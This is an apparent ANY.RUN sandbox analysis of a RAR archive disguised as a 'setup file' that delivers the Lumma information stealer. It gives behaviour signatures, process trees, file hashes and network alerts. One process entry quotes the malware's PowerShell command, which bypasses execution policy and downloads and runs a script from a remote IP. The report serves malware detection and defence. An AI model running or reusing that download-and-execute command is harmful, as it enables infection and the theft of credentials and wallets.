
| File name: | D0WN10AD SETUP F1LE (2025) PAS5.rar |
| Full analysis: | https://app.any.run/tasks/b0b0080e-997b-4e37-a84d-9a5729698e94 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | December 07, 2025, 15:49:10 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | F408FBB979D48121AA930243301703FF |
| SHA1: | 5A3D8B9611112245C3EABA4E9EB158AD6753FFFE |
| SHA256: | 5933CDF9E741E60E5F2839FB166EC0D27489747363D1F4AE2DAEA28C9CC76EE7 |
| SSDEEP: | 98304:uo6KC6uKlKFoiOaGZ3DVu9DV19rebXJedqF/GbsHz/vwcBIB239Seo6KC6uGAOiv:5moIAx6l8 |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7508)
Steals credentials from Web Browsers
- Betting.exe (PID: 8144)
Actions looks like stealing of personal data
- Betting.exe (PID: 8144)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2292)
Bypass execution policy to execute commands
- powershell.exe (PID: 6920)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6920)
Changes powershell execution policy (Bypass)
- Betting.exe (PID: 8144)
SUSPICIOUS
Starts a Microsoft application from unusual location
- Main_Setup_Installer.exe (PID: 7864)
Starts CMD.EXE for commands execution
- Main_Setup_Installer.exe (PID: 7864)
- cmd.exe (PID: 7964)
Application launched itself
- cmd.exe (PID: 7964)
Possibly malicious use of IEX has been detected
- Betting.exe (PID: 8144)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 8016)
The executable file from the user directory is run by the CMD process
- Betting.exe (PID: 8144)
Starts the AutoIt3 executable file
- cmd.exe (PID: 8016)
Starts POWERSHELL.EXE for commands execution
- Betting.exe (PID: 8144)
Probably download files using WebClient
- Betting.exe (PID: 8144)
Found IP address in command line
- powershell.exe (PID: 6920)
The process bypasses the loading of PowerShell profile settings
- Betting.exe (PID: 8144)
INFO
Reads the computer name
- Main_Setup_Installer.exe (PID: 7864)
- Betting.exe (PID: 8144)
- TextInputHost.exe (PID: 7928)
Create files in a temporary directory
- Main_Setup_Installer.exe (PID: 7864)
Checks supported languages
- Main_Setup_Installer.exe (PID: 7864)
- makecab.exe (PID: 7896)
- TextInputHost.exe (PID: 7928)
- Betting.exe (PID: 8144)

Manual execution by a user
- Main_Setup_Installer.exe (PID: 7864)
- WinRAR.exe (PID: 8080)
- WINWORD.EXE (PID: 8176)
Reads the machine GUID from the registry
- Betting.exe (PID: 8144)
Reads mouse settings
- Betting.exe (PID: 8144)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6920)
Checks proxy server information
- powershell.exe (PID: 6920)
Disables trace logs
- powershell.exe (PID: 6920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report


TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 1135269 |
| UncompressedSize: | 1409536 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | Main_Setup_Installer.exe |
Total processes
168
Monitored processes
25
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2144 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | Betting.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2292 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2488 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | Betting.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3976 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | Betting.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 5108 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "A04D36D6-6193-40D7-8855-F9DA5E58E820" "E73039B4-4189-4CDE-B030-D4823BD9D3BB" "8176" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 5172 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | Betting.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 6216 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | — | Betting.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 1 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 6580 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | — | Betting.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 1 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 6648 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | — | Betting.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 1 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 6920 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://192.3.27.135/README.txt')" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | Betting.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 232
Read events
22 864
Write events
347
Delete events
21
Modification events
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\D0WN10AD SETUP F1LE (2025) PAS5.rar | |||
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7508) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (8080) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (8080) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
Executable files
34
Suspicious files
150
Text files
19
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Alternatively.xlm | binary | |
MD5:AFBB9DFC4028546813C51CD08A362BA1 | SHA256:904FB0F9BDD7155D97E06951493C51900569BC91451748D2491CD6270230389E | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Hp | binary | |
MD5:5B1B562204C4F568FA598736CAF85D7F | SHA256:4D36B71555F5204AE2B6386FA2414F78031AA3AC56B3A673F23156EA7B0385D3 | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Quit | binary | |
MD5:C98E67B151EE133DD8C06A29A74A1BBB | SHA256:B0AC98F42B43900008E6D6CCE704E7AF326C2157C74507BD253B21191E955120 | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Correct | binary | |
MD5:8AAC5A0F706297628338A5DC140B7AF2 | SHA256:84BB62E17EE300ECBAD87FDEEAE62013B65EBC4A1673EC1342F5ED2B1E43326A | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Catering | binary | |
MD5:CA011B15DFC60A2609464DFD4DB9DAF5 | SHA256:D1061466983094201927253BFED297D86417F8D11CDAC9064A694484E94D5835 | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Prompt | binary | |
MD5:71BC8AADBD6CEEFBDC97801658671839 | SHA256:FEB8984C0E09C7CB6A4532F420A8A8629C105D108F7981877419EAC45F953018 | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Decide.xlm | binary | |
MD5:BF7170F7FD10D1504C96FB1309754448 | SHA256:EE0D06D0D2786ACBC8AC1FD0F88411FAE83E6716B5275CA63C8D884E6F4D464E | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Responded | binary | |
MD5:052DB642F6A27815076E1E37B76F3E9C | SHA256:49A04D66410BC419B7FE30BE1E9E28C9649FDC1BB203E7AB2B1B9C30B6EFEF4D | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Manner | binary | |
MD5:8D074387854AAB875A06BA538CA709B3 | SHA256:2A3A76110BE6A3D57107CF00B2CDCBC531B000C4A8F03D34AEE6EE9CE2520948 | |||
| 7864 | Main_Setup_Installer.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\Study | binary | |
MD5:273236D336B446EB35000F7B63C0F630 | SHA256:4C04748E6331C1CE35DB5921040A1BD06699FD28C7C91274E947472E1AE9F5D4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
80
DNS requests
31
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8176 | WINWORD.EXE | GET | 200 | 23.216.77.22:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | NL | binary | 510 b | whitelisted |
4292 | svchost.exe | GET | 200 | 23.52.181.212:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
8176 | WINWORD.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | US | binary | 471 b | whitelisted |
3224 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
2864 | SIHClient.exe | GET | 200 | 23.52.181.212:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | US | binary | 419 b | whitelisted |
2864 | SIHClient.exe | GET | 200 | 23.52.181.212:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | US | binary | 408 b | whitelisted |
2864 | SIHClient.exe | GET | 200 | 23.52.181.212:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.3.crl | US | binary | 813 b | whitelisted |
2864 | SIHClient.exe | GET | 200 | 23.216.77.22:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | NL | binary | 824 b | whitelisted |
2864 | SIHClient.exe | GET | 200 | 23.52.181.212:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | US | binary | 814 b | whitelisted |
2864 | SIHClient.exe | GET | 200 | 23.52.181.212:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.3.crl | US | binary | 401 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4292 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
6768 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2864 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 92.123.104.18:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
4292 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4292 | svchost.exe | 23.216.77.8:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
4292 | svchost.exe | 23.52.181.212:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
8176 | WINWORD.EXE | 52.109.76.240:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
OCUYlElAzZWUO.OCUYlElAzZWUO |
| unknown |
officeclient.microsoft.com |
| whitelisted |
roaming.svc.cloud.microsoft |
| whitelisted |
ecs.office.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2292 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Win32/Lumma DNS Activity observed |
2292 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|